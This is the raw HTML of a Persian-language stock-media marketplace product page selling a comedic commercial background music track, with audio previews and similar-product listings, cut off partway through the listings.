

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mihantarh.com/product_music/3082/%D9%85%D9%88%D8%B2%DB%8C%DA%A9_%D8%B2%D9%85%DB%8C%D9%86%D9%87_%D8%AA%D8%AC%D8%A7%D8%B1%DB%8C_%DA%A9%D9%85%D8%AF%DB%8CFunny
body_size: 16263
content:
<!DOCTYPE html>
<html lang="fa" data-cookies-popup="false" dir="rtl">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
			<meta name="csrf-token" content="W2KuLZHNcXKz5LWyA4QKSHPrCEQhK1Oqx19bwrs4">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=3">
	<meta name="description"
		content="بررسی و خرید آنلاین موزیک زمینه تجاری کمدیFunny. قیمت: 20000 تومان  کاربر طراح: سرویس اشتراک موزیک متن
">
	<meta name="csrf-token" content="W2KuLZHNcXKz5LWyA4QKSHPrCEQhK1Oqx19bwrs4" />
	<meta name="google-site-verification" content="PQaFMmxH0w-OpUTceL7jJ-ai4SAUfW5OdyhBSowTN58" />
	<link rel="shortcut icon" href="https://mihantarh.com/public/assets/img/favicon.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://mihantarh.com/apple-touch-icon.png" />
	<link rel="mask-icon" href="https://mihantarh.com/safari-pinned-tab.svg" color="#5bbad5" />
	

<meta property="og:title" content="موزیک زمینه تجاری کمدیFunny" />
<meta property="og:url" content="https://mihantarh.com/product_music/3082/%D9%85%D9%88%D8%B2%DB%8C%DA%A9_%D8%B2%D9%85%DB%8C%D9%86%D9%87_%D8%AA%D8%AC%D8%A7%D8%B1%DB%8C_%DA%A9%D9%85%D8%AF%DB%8CFunny" />
<meta property="og:site_name" content="آئودیو افکت" />
<meta property="og:description" content="قیمت: 20000 تومان  کاربر طراح: سرویس اشتراک موزیک متن" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="500" />
<script type="application/ld+json">
{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "موزیک زمینه تجاری کمدیFunny",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.5",
        "bestRating": "5",
        "ratingCount": "200"
    }
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
    
    "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
	"name": "زمینه",
	"item": "https://mihantarh.com/category_music/زمینه"
  },{
    "@type": "ListItem",
    "position": 2,
	"name": "تجاری",
	"item": "https://mihantarh.com/sub_category_music/زمینه/تجاری"
  },{
	"@type": "ListItem",
	"position": 3,
	"name": "موزیک زمینه تجاری کمدیFunny"
  }]
  }  
</script>
	<title>موزیک زمینه تجاری کمدیFunny</title>
	<!-- Master CSS Styles -->
	<link rel="stylesheet" href="https://mihantarh.com/public/assets/css/styles.css" />
	<link rel="stylesheet" href="https://mihantarh.com/public/assets/css/bootstrap-rtl.min.css">
	<link id="theme" rel="stylesheet" href="https://mihantarh.com/public/assets_music/css/themes/theme-mihan.css?ver=118" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-confirm/3.3.0/jquery-confirm.min.css">
	<link rel="stylesheet" href="/public/assets_music/player/audioplayer/audioplayer.css" />
	<!--- MASTER JS --->
	<script src="https://mihantarh.com/public/assets/js/jquery-2.2.4.min.js"></script>
	 <script src="/public/assets/js/jquery.form.js"></script>
 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery-form-validator/2.3.26/jquery.form-validator.min.js"></script>

 
	
	
	<script src="https://unpkg.com/wavesurfer.js@7"></script>




<style>
		/* فقط در نسخه موبایل نمایش داده شود */	@media (max-width: 767px) {		   .bottom-navbar {			   display: flex !important;			   justify-content: space-around;			   align-items: center;			   position: fixed;			   bottom: 0;			   width: 100%;			   background-color: #fff; /* بک گراند سفید */			   box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.15);			   padding: 10px 0;			   z-index: 1000;		   }
		   .bottom-navbar a {
			   text-align: center;
			   flex: 1;
			   color: #2c3e50; /* رنگ مشکی/خاکستری */
			   text-decoration: none;
			   padding: 10px 0;
			   position: relative;
			   font-size: 10px; /* اندازه کوچکتر */
		   }
		   .bottom-navbar a.active {
			   color: #EF1800; /* رنگ نارنجی برای لینک فعال */
		   }
		   .bottom-navbar a i {
			   display: block;
			   font-size: 18px; /* اندازه کوچکتر برای آیکون */
		   }
		   .badge {
			   position: absolute;
			   top: 5px;
			   right: 25%;
			   padding: 3px 6px;
			   border-radius: 50%;
			   background-color: #FBAC21;
			   color: white;
			   font-size: 10px; /* اندازه کوچکتر برای بج */
		   }
	   }
      /* در نسخه دسکتاپ نمایش داده نشود */
	  @media (min-width: 768px) {
            .bottom-navbar {
                display: none;
            }
		
        }

</style>

</head>




<body class="header-absolute">


    <!-- Bottom Navbar -->
    <div class="bottom-navbar">
        <a href="/" id="home-btn"><i class="fa fa-home"></i> خانه</a>

		<a href="/category_music/product/all" id="category-btn"><i class="fa fa-th-large"></i> دسته‌بندی‌</a>
		<a href="/vip/package" id="vip-btn"><i class="fa fa-crown"></i> خرید اشتراک</a>

        <a href="/shop/cart" id="shop-btn"><i class="fa fa-shopping-bag"></i> سبد خرید
			        </a>
				        <a href="/login" id="login-btn"><i class="fa fa-sign-in"></i> ورود/ثبت نام</a>
            </div>




	
	
    <script>
		document.addEventListener('DOMContentLoaded', function () {
			// فعالسازی لینک‌ها بر اساس آدرس فعلی
			document.querySelectorAll('.bottom-navbar a').forEach(link => {
				if (link.href === window.location.href) {
					link.classList.add('active');
				}
			});
		
			// بررسی نمایش منو یا دکمه‌های محصول در صفحه محصول
			if ((/^\/product\/|\/product_video\/|\/product_music\//.test(window.location.pathname)) && window.innerWidth <= 767) {
				let priceSection = document.querySelector('#price-section');
				priceSection.style.setProperty('position', 'fixed', 'important');
				priceSection.style.setProperty('bottom', '73px', 'important');
				priceSection.style.setProperty('width', '100%', 'important');
				priceSection.style.setProperty('z-index', '2147483647', 'important');
				priceSection.style.setProperty('margin', '0px', 'important');
				let btn_cart = document.querySelector('#btn_cart');
				if(btn_cart) {
					btn_cart.style.setProperty('width', '140px', 'important');
					btn_cart.style.setProperty('font-size', '10px', 'important');
				}
				
				let buy_with_vip = document.querySelector('#buy_with_vip');
				if(buy_with_vip) {
					buy_with_vip.style.setProperty('width', '140px', 'important');
					buy_with_vip.style.setProperty('font-size', '10px', 'important');
				}


						let buy_with_vip_2 = document.querySelector('#buy_with_vip_2');
				if(buy_with_vip_2) {
					buy_with_vip_2.style.setProperty('width', '140px', 'important');
					buy_with_vip_2.style.setProperty('font-size', '10px', 'important');
				}



		let add_basket_2 = document.querySelector('#add_basket_2');
		if(add_basket_2) {
			add_basket_2.style.setProperty('width', '140px', 'important');
			add_basket_2.style.setProperty('font-size', '10px', 'important');
		}




				let fa_shopping_basket = document.querySelector('.fa-shopping-basket');
				if(fa_shopping_basket) {
					fa_shopping_basket.style.setProperty('margin-left', '0', 'important');
					fa_shopping_basket.style.setProperty('font-size', '12px', 'important');
				}

		
				let vip_buy_btn = document.querySelector('#vip_buy_btn');
				if(vip_buy_btn) {
					vip_buy_btn.style.setProperty('margin-left', '0', 'important');
					vip_buy_btn.style.setProperty('font-size', '12px', 'important');
				}

				let vip_buy_btn2 = document.querySelector('#vip_buy_btn_2');
				if(vip_buy_btn_2) {
					vip_buy_btn_2.style.setProperty('margin-left', '0', 'important');
					vip_buy_btn_2.style.setProperty('font-size', '12px', 'important');
				}

				let price_sidebar = document.querySelector('.price-sidebar');
				if(price_sidebar) {
					price_sidebar.style.setProperty('padding-bottom', '0', 'important');
				}

				let price2 = document.querySelector('.price2');
				if(price2) {
					price2.style.setProperty('padding', '2px', 'important');
					price2.style.setProperty('margin-bottom', '0', 'important');
					price2.style.setProperty('font-size', '14px', 'important');
				}
				
				

			let info_cart = document.querySelector('#info-cart');
				if(info_cart) {
					info_cart.style.setProperty('display', 'none', 'important');
				}


				let info_cart_2 = document.querySelector('#info-cart-2');
				if(info_cart_2) {
					info_cart_2.style.setProperty('font-size', '10px', 'important');
					info_cart_2.style.setProperty('padding', '0', 'important');

				}



				

			} 

			if( window.innerWidth <= 767) {
				
			const topbar = document.querySelector('.topbar-wrap');
			const graphicBrand = document.querySelector('.graphic-brand');
			const videoBrand = document.querySelector('.video-brand');
			const audioBrand = document.querySelector('.audio-brand');
			const welcomeSec = document.querySelector('.welcome-sec');
			const primaryNavWrap = document.querySelector('#primary_nav_wrap');
			const mobileLogo = document.querySelector('.mobile-logo');
		
		if (mobileLogo) {
			mobileLogo.style.setProperty('display', 'initial', 'important');
		}
		
						// نمایش topbar در تمام صفحات (صفحه اصلی و صفحه محصولات)			if (topbar) {				topbar.style.setProperty('display', 'block', 'important');			}
			if (graphicBrand) {
				graphicBrand.style.setProperty('font-size', '14px', 'important');
			}
			if (videoBrand) {
				videoBrand.style.setProperty('font-size', '14px', 'important');
			}
			if (audioBrand) {
				audioBrand.style.setProperty('font-size', '14px', 'important');
			}
			if (welcomeSec) {
				welcomeSec.style.setProperty('padding-top', '120px', 'important');
			}
						// نمایش منوی کاربر در تمام صفحات (صفحه اصلی و صفحه محصولات)			if (primaryNavWrap) {				primaryNavWrap.style.setProperty('display', 'block', 'important');			}






			}
		});
		
			</script>





	<!-- Header -->

	<header id="header" class="absolute fullwidth light">



		


		
			


				<div id="barwrap">

					<div class="topbarx">

						<span class="topbar-close"><a href="#"><i class="fa fa-times-circle" aria-hidden="true"></i></a></span>

						<span class="topbar-text">کاربران گرامی، با توجه به اختلالات اینترنت،در صورت مشکل از طریق پیام رسان بله و روبیکا در تماس باشید</span>

						 <span class="notibar-btn hvr-sweep-to-right">
							<div id="cta"><a href="https://mihantarh.com/contact">کلیک کنید<span
										class="arrow primera next "></span><span class="arrow segunda next "></span></a></div>

						</span> 
						 
					</div>

				</div>



			 
		 
		<div class="mid-bar-menu">
			<div class="container">
				<div class="col-md-2 col-xs-12 nomobile">
					<a class="logo-wrapper" href="https://mihantarh.com/music" title="ميهن طرح">
						<img alt="ميهن طرح" alt="مارکت گرافيک ميهن طرح" src="/public/assets/img/version2/logo.png">
					</a>
				</div>
				<div class="col-md-10 col-xs-12 mihanbrands">
					
					<div class="topbar-wrap">
						<ul class="acc-btns">
																	<a href="https://mihantarh.com/vip/package">
											<li><i class="fas fa-crown" aria-hidden="true"></i> خريد اشتراک</li>
										</a>
										<!--			<a href="#"><li><i class="fa fa-shopping-cart" aria-hidden="true"></i> 0</li></a>
								<li><a href="#" data-toggle="modal" data-target="#modalBasic"> <i class="fas fa-user"></i> ورود</a> | <a href="/register">ثبت نام</a></li> -->
										<li><a href="https://mihantarh.com/login"> <i class="fas fa-user"></i> ورود و ثبت نام</a> </li>

								 
														</ul>


					</div>
					<a href="https://mihantarh.com" title="ميهن طرح" class="mobile-logo" style="display:none;">
						<img alt="ميهن طرح" src="/public/assets/img/version2/logo.png" style="width: 70px;padding: 10px;">
					</a>
					
					<a class="graphic-brand" href="https://mihantarh.com" title="ميهن طرح گرافيک">گرافیک</a>
					<a class="video-brand" href="https://mihantarh.com/video" title="سایت گرافیک میهن طرح">ویدیو</a>
					<a class="audio-brand" href="https://mihantarh.com/music" title="سایت صدا میهن طرح">صدا</a>
				</div>
			</div>
		</div>

		<div id="sticky" class="stay-stick">
			<div class="fixed-header">
				<div class="container">
					<div class="row">
						<div class="col-md-2 text-center logo-stick">
							<img src="/public/assets/img/version2/logo-sticky.png" alt="میهن طرح">
						</div>
						<div class="col-md-1 text-center">
							<a href="#" class="menus-stick" data-jq-dropdown="#jq-dropdown-1"><i class="fa fa-bars"
									aria-hidden="true"></i></a>
							<div id="jq-dropdown-1" class="jq-dropdown jq-dropdown-tip jq-dropdown-anchor-right">
								<ul class="jq-dropdown-menu">
									<div class="col-md-3 pr-0 pl-0">
										<li><a href="https://mihantarh.com/category_music/product/all"><i
													class="fa fa-folder-open" aria-hidden="true"></i> همه آیتم ها</a>
										</li>
																															<li><a
													href="https://mihantarh.com/category_music/مجموعه_موزیک"><i
														class="fa fa-angle-left" aria-hidden="true"></i>
													مجموعه موزیک</a></li>
										
									</div>
									<div class="col-md-3 pr-0 pl-0">
																					<li><a
													href="https://mihantarh.com/category_music/زمینه"><i
														class="fa fa-angle-left" aria-hidden="true"></i>
													زمینه</a></li>
																					<li><a
													href="https://mihantarh.com/category_music/لوگو"><i
														class="fa fa-angle-left" aria-hidden="true"></i>
													لوگو</a></li>
																			</div>
									<div class="col-md-3 pr-0 pl-0">
																					<li><a
													href="https://mihantarh.com/category_music/افکت_صدا"><i
														class="fa fa-angle-left" aria-hidden="true"></i>
													افکت صدا</a></li>
																					<li><a
													href="https://mihantarh.com/category_music/متن_فیلم"><i
														class="fa fa-angle-left" aria-hidden="true"></i>
													متن فیلم</a></li>
																			</div>
									<div class="col-md-3 pr-0 pl-0">
																																																<li><a
																					href="https://mihantarh.com/category_music/ورزشی"><i
																						class="fa fa-angle-left" aria-hidden="true"></i>
																					ورزشی</a></li>
																																																<li><a
																					href="https://mihantarh.com/category_music/سایر"><i
																						class="fa fa-angle-left" aria-hidden="true"></i>
																					سایر</a></li>
																			</div>
								</ul>
							</div>
						</div>
						<div class="col-md-6 text-center">
							<div class="topsearch">
								<div class="input-group">
									<span class="input-group-addon" id=""><i class="fa fa-search"></i></span>
									<input maxlength="100" type="text" id="search_main_top" type="text"
										class="form-control" placeholder="عبارت جستجو را وارد کنيد... مثال: موزيک متن"
										aria-describedby="sizing-addon2">
									<div class="input-group-btn">
										<button type="button" id="btn_main_search"
											class="btn btn-default dropdown-toggle searchbtn" data-toggle="dropdown"
											aria-haspopup="true" aria-expanded="false"><i
												class="fa fa-search"></i>&nbsp;&nbsp;&nbsp;</button>
									</div>
								</div>
							</div>
						</div>
						<div class="col-md-3 text-center">
							<ul class="stick-users">

																	<a href="https://mihantarh.com/vip/package">
										<li><i class="fas fa-crown" aria-hidden="true"></i> خريد اشتراک</li>
									</a>
									<!--		<li><a href="#" data-toggle="modal" data-target="#modalBasic"> <i class="fas fa-user"></i> ورود</a> | <a href="https://mihantarh.com/register">ثبت نام</a></li>	 -->
									<li><a href="https://mihantarh.com/login"> <i class="fas fa-user"></i> ورود و ثبت نام</a>
									</li>
								

							</ul>
						</div>

					</div>
				</div>
			</div>
		</div>

		<!-- Navigation Bar -->
		<div id="nav-bar">
			<div class="container">
				<nav class="module-group left">
					<!-- Primary Menu -->
					<div class="module menu left mr-200">
						<ul id="nav-primary" class="nav nav-primary">

							<li class="has-megamenu">
								<a href="#"><i class="fa fa-bars ml-5" aria-hidden="true"></i> گروه محصولات</a>
								<div class="megamenu">
									<div class="row">
										<div class="col-md-3 menu">
											<ul class="left-brd">

												<li><a href="https://mihantarh.com/category_music/product/all"><i
															class="fa fa-angle-left" aria-hidden="true"></i><i
															class="fa fa-folder-open" aria-hidden="true"></i> همه آیتم
														ها</a></li>
																																					<li><a
															href="https://mihantarh.com/category_music/مجموعه_موزیک"><i
																class="fa fa-angle-left"
																aria-hidden="true"></i>مجموعه موزیک</a></li>
																							</ul>
										</div>

										<div class="col-md-3 menu">
											<ul class="left-brd">
																									<li><a
															href="https://mihantarh.com/category_music/زمینه"><i
																class="fa fa-angle-left"
																aria-hidden="true"></i>زمینه</a></li>
																									<li><a
															href="https://mihantarh.com/category_music/لوگو"><i
																class="fa fa-angle-left"
																aria-hidden="true"></i>لوگو</a></li>
																							</ul>
										</div>
										<div class="col-md-3 menu">
											<ul class="left-brd">
																									<li><a
															href="https://mihantarh.com/category_music/افکت_صدا"><i
																class="fa fa-angle-left"
																aria-hidden="true"></i>افکت صدا</a></li>
																									<li><a
															href="https://mihantarh.com/category_music/متن_فیلم"><i
																class="fa fa-angle-left"
																aria-hidden="true"></i>متن فیلم</a></li>
																							</ul>
										</div>
										<div class="col-md-3 menu">
											<ul>
																																																										<li><a
																									href="https://mihantarh.com/category_music/ورزشی"><i
																										class="fa fa-angle-left"
																										aria-hidden="true"></i>ورزشی</a></li>
																																																										<li><a
																									href="https://mihantarh.com/category_music/سایر"><i
																										class="fa fa-angle-left"
																										aria-hidden="true"></i>سایر</a></li>
																							</ul>
										</div>
									</div>
								</div>
							</li>
							<li><a href="/seller/register">درخواست همکاری</a></li>
							<li class="has-dropdown">
								<a href="#/">راهنمای خرید</a>
								<ul class="regmenu2">
									<li><a
											href="https://mihantarh.com/note/39/%D8%B1%D8%A7%D9%87%D9%86%D9%85%D8%A7%DB%8C_%D8%AE%D8%B1%DB%8C%D8%AF_%D8%AA%DA%A9%DB%8C">راهنمای
											خرید تکی</a></li>
									<li><a
											href="https://mihantarh.com/note/40/%D8%B1%D8%A7%D9%87%D9%86%D9%85%D8%A7%DB%8C_%D8%AE%D8%B1%DB%8C%D8%AF_%D8%A7%D8%B4%D8%AA%D8%B1%D8%A7%DA%A9">راهنمای
											خرید اشتراکی</a></li>
								</ul>
							</li>
							<li><a href="/contact">تماس و پشتیبانی</a></li>
							<li><a href="/rule">قوانین و مقررات</a></li>
							<li><a href="/faq/1">سوالات متداول</a></li>
						</ul>
					</div>
				</nav>

				<!-- Menu Toggle -->
				<div class="menu-toggle">
					<a href="#" data-toggle="mobile-menu" class="mobile-trigger"><span><span></span></span></a>
				</div>
			</div>
		</div>


	</header>





	<div id="content">

	<!-- Section -->
	<section id="home" class="special-sec-prod-sing catsbg h-cu dark bg-white">

		<div class="container" data-target="local-scroll">
			<div class="row">
				<div class="col-md-12 col-sm-12 col-xs-12">
					<div class="text-center">
		         	<div id="search-form-home">
		         	<input class="search-input-home" maxlength="50" id="search_top" type="text" placeholder="عبارت جستجو را وارد کنيد... مثال: موزيک متن">
		         	<div class="select-search">
							<select id="soflow" name="type_search">
  								<option value="all">همه آيتم ها</option>
  								<option value="background">موزیک متن</option>
  								<option value="logo">موزیک لوگو</option>
  								<option value="sound-effects">افکت صوتی</option>
							</select>			         	
		         	</div>		         	
		         	<a href="#" id="btn_search"><button class="search-submit-home"><i class="ti-search ico-home-search"></i></button></a>
		         	</div>					
					</div>										
				</div>
			</div>
		</div>		
	</section>

<!-- Page Title -->
<div id="page-title" class="page-title-oflw page-title page-title-1 bg-grey2 pb-0">
	<div class="container">
		<div class="row">
			<div class="col-md-8">
				<br>				
				<a href="#"><div class="tab-itemdetails"><h1>موزیک زمینه تجاری کمدیFunny</h1></div></a>
			</div>		
			<div class="col-md-4 nomobile">
			  <ol class="breadcrumb breadcrumb mt-35 fl-left">
					<li><a href="https://mihantarh.com">خانه</a></li>
					<li>
										   					   
					   					   <a href="https://mihantarh.com/category_music/زمینه">زمینه</a>  /  <a href="https://mihantarh.com/sub_category_music/زمینه/تجاری">تجاری</a>
					   					   
					   

					</li>
				</ol>
			</div>
		</div>
	</div>
</div>
<!-- Page Title / End -->
   
   <!-- Section-->
   <section class="new-grey2 pt-30">	
		<div class="container">
			<div class="row">
				<!-- Content -->
				<div class="content col-md-8 mb-20 pr-5 pl-5">
					<div class="file-bgmain">                 
						<div class="file-previw audioproduct text-center">                          
							<div class="ag1">
								<div class="items">
									<div class="audioplayer-tobe ltr" data-type="normal" data-source="https://photobag.ir/music/img/product/5127391_preview.mp3"></div>
								</div>
							</div>   					       
						</div>
					</div>
                <div class="file-bgmain">								  
                       <h2 class="template-title">موزیک زمینه تجاری کمدیFunny</h2>
                       <hr class="cats-hr">
                       <div class="file-desci">
                       <p><ul>
	<li>موزیک زمینه تجاری کمدی</li>
	<li>Funny</li>
	<li>3 نسخه زمانی</li>
	<li>فرمت:&nbsp;MP3</li>
	<li>مناسب برای آهنگ گذاری ،تدوین ، فیلمسازی ، مستندسازی ، موشن گرافیک و&nbsp;</li>
</ul></p>                   
                       </div>
                </div> 
                 
                 <div class="file-bgmain">
                       <h3 class="template-title fs17">محصولات مشابه</h3>
                       <hr class="cats-hr">
                       <div align="center" class="user-relatedfiles">
					   
					            <div class="row">
										<div class="col-md-12 audio-wrapper mt-20">
							           									   
									   									  
										<div class="col-md-6 mb-10">
			   		        <div class="single-audio-wrap">	   		            
										 <div class="ag1">
   									    <div class="items">
      									    <div class="audioplayer-tobe ltr" data-type="normal" data-source="https://photobag.ir/music/img/product/38541902_preview.mp3"></div>
   										 </div>
										 </div>			   		             	             
			   		             <div class="audio-time-badge">2:43</div>
			   		             <div class="col-md-12 sau-info">
			   		                 <div class="col-md-8 pr-0 pl-0 sau-title"><h4><a href="https://mihantarh.com/product_music/5304/موزیک_زمینه_تجاری">موزیک زمینه تجاری</a></h4><p><a href="https://mihantarh.com/user/portfolio_music/elahezaeri">کاربر: elahezaeri</a></p></div>
			   		             	  <div class="col-md-4 pr-0 pl-0 sau-icons">
			   		             	      										  										  
										  										  <span class="isfeatured isfeatured-market" title="محصول مارکتی"><i class="fa fa-shopping-cart" aria-hidden="true"></i></span>  
										  									      										  
										  											<a href="#/"  data-toggle="modal" data-target="#modalBasic"><i class="fa fa-heart" aria-hidden="true"></i></a>
											<a href="#/"  data-toggle="modal" data-target="#modalBasic"><i class="fa fa-folder-open" aria-hidden="true"></i></a>
										    <a href="#" data-toggle="modal" data-target="#modalBasic"><i class="fa fa-cloud-download" aria-hidden="true"></i></a>

										  									 </div>
			   		             </div>
								 
								 								 
								 			   		             <div class="col-md-8 pr-0 pl-0 sau-cat"><a href="https://mihantarh.com/sub_category_music/background/تجاری">زمینه / تجاری</a></div>
								 								 
								 
								 
			   		             <div class="col-md-4 pr-0 pl-0 sau-price price2"><span> 20000 تومان </span></div>			   		             			   		             
			   		        </div>
			   		    </div>
						
									   									  
										<div class="col-md-6 mb-10">
			   		        <div class="single-audio-wrap">	   		            
										 <div class="ag1">
   									    <div class="items">
      									    <div class="audioplayer-tobe ltr" data-type="normal" data-source="https://photobag.ir/music/img/product/28934365_preview.mp3"></div>
   										 </div>
										 </div>			   		             	             
			   		             <div class="audio-time-badge">5:01</div>
			   		             <div class="col-md-12 sau-info">
			   		                 <div class="col-md-8 pr-0 pl-0 sau-title"><h4><a href="https://mihantarh.com/product_music/5303/موزیک_زمینه_تجاری">موزیک زمینه تجاری</a></h4><p><a href="https://mihantarh.com/user/portfolio_music/elahezaeri">کاربر: elahezaeri</a></p></div>
			   		             	  <div class="col-md-4 pr-0 pl-0 sau-icons">
			   		             	      										  										  
										  										  <span class="isfeatured isfeatured-market" title="محصول مارکتی"><i class="fa fa-shopping-cart" aria-hidden="true"></i></span>  
										  									      										  
										  											<a href="#/"  data-toggle="modal" data-target="#modalBasic"><i class="fa fa-heart" aria-hidden="true"></i></a>
											<a href="#/"  data-toggle="modal" data-target="#modalBasic"><i class="fa fa-folder-open" aria-hidden="true"></i></a>
										    <a href="#" data-toggle="modal" data-target="#modalBasic"><i class="fa fa-cloud-download" aria-hidden="true"></i></a>

										  									 </div>
			   		             </div>
								 
								 								 
								 			   		             <div class="col-md-8 pr-0 pl-0 sau-cat"><a href="https://mihantarh.com/sub_category_music/background/تجاری">زمینه / تجاری</a></div>
								 								 
								 
								 
			   		             <div class="col-md-4 pr-0 pl-0 sau-price price2"><span> 20000 تومان </span></div>			   		             			   		             
			   		        </div>
			   		    </div>
						
									   									  
										<div class="col-md-6 mb-10">
			   		        <div class="single-audio-wrap">	   		            
										 <div class="ag1">
   									    <div class="items">
      									    <div class="audioplayer-tobe ltr" data-type="normal" data-source="https://photobag.ir/music/img/product/2307445_preview.mp3"></div>
   										 </div>
										 </div>			   		             	             
			   		             <div class="audio-time-badge">2:19</div>
			   		             <div class="col-md-12 sau-info">
			   		                 <div class="col-md-8 pr-0 pl-0 sau-title"><h4><a href="https://mihantarh.com/product_music/5207/موزیک_زمینه_تجاری">موزیک زمینه تجاری</a></h4><p><a href="https://mihantarh.com/user/portfolio_music/wahidehkhan">کاربر: wahidehkhan</a></p></div>
			   		             	  <div class="col-md-4 pr-0 pl-0 sau-icons">
			   		             	      										  										  
										  										  <span class="isfeatured isfeatured-market" title="محصول مارکتی"><i class="fa fa-shopping-cart" aria-hidden="true"></i></span>  
										  									      										  
										  											<a href="#/"  data-toggle="modal" data-target="#modalBasic"><i class="fa fa-heart" aria-hidden="true"></i></a>
											<a href="#/"  data-toggle="modal" data-target="#modalBasic"><i class="fa fa-folder-open" aria-hidden="true"></i></a>
										    <a href="#" data-toggle="modal" data-target="#modalBasic"><i class="fa fa-cloud-download" aria-hidden="true"></i></a>

										  									 </div>
			   		             </div>
								 
								 								 
								 			   		             <div class="col-md-8 pr-0 pl-0 sau-cat"><a href="https://mihantarh.com/sub_category_music/background/تجاری">زمینه / تجاری</a></div>
								 								 
								 
								 
			   		             <div class="col-md-4 pr-0 pl-0 sau-price price2"><span> 20000 تومان </span></div>			   		             			   		             
			   		        </div>
			   		    </div>
						
									   									  
										<div class="col-md-6 mb-10">
			   		        <div class="single-audio-wrap">	   		            
										 <div class="ag1">
   									    <div class="items">
      									    <div class="audioplayer-tobe ltr" data-type="normal" data-source="https://photobag.ir/music/img/product/45003249_preview.mp3"></div>
   										 </div>
										 </div>			   		             	             
			   		             <div class="audio-time-badge">0:19</div>
			   		             <div class="col-md-12 sau-info">
			   		                 <div class="col-md-8 pr-0 pl-0 sau-title"><h4><a href="https://mihantarh.com/product_music/5205/موزیک_زمینه_تجاری">موزیک زمینه تجاری</a></h4><p><a href="https://mihantarh.com/user/portfolio_music/wahidehkhan">کاربر: wahidehkhan</a></p></div>
			   		             	  <div class="col-md-4 pr-0 pl-0 sau-icons">
			   		             	      										  										  
										  										  <span class="isfeatured isfeatured-market" title="محصول مارکتی"><i class="fa fa-shopping-cart" aria-hidden="true"></i></span>  
										  									      										  
										  											<a href="#/"  data-toggle="modal" data-target="#modalBasic"><i class="fa fa-heart" aria-hidden="true"></i></a>
											<a href="#/"  data-toggle="modal" data-target="#modalBasic"><i class="fa fa-folder-open" aria-hidden="true"></i></a>
										    <a href="#" data-toggle="modal" data-target="#modalBasic"><i class="fa fa-cloud-download" aria-hidden="true"></i></a>

										  									 </div>
			   		             </div>
								 
								 								 
								 			   		             <div class="col-md-8 pr-0 pl-0 sau-cat"><a href="https://mihantarh.com/sub_category_music/background/تجاری">زمینه / تجاری</a></div>
								 								 
								 
								 
			   		             <div class="col-md-4 pr-0 pl-0 sau-price price2"><span> 20000 تومان </span></div>			   		             			   		             
			   		        </div>
			   		    </div>
						   
			   		   			   		    			   		    			   		    		   		    		   		    			   		    			   		    
			   		</div>	
                </div>					
												
				       </div>                
                 </div>                  
                 
                 <div class="file-bgmain">    
                       <h3 class="template-title fs17">طرح های دیگر توسط کاربر mihanmusic</h3>
                       <hr class="cats-hr">
                       <div align="center" class="user-relatedfiles pr-0 pl-0">
					        
			   		<div class="col-md-12 audio-wrapper mt-10 mb-25 pr-0 pl-0">
			   		    						 						<div class="col-md-6">
			   		        <div class="single-audio-wrap">
										 <div class="ag1">
   									    <div class="items">
      									    <div class="audioplayer-tobe ltr" data-type="normal" data-source="https://photobag.ir/music/img/product/5781123_preview.mp3"></div>
   										 </div>
										 </div>	             
			   		             <div class="audio-time-badge">2:07</div>
			   		             <div class="col-md-12 sau-info2">
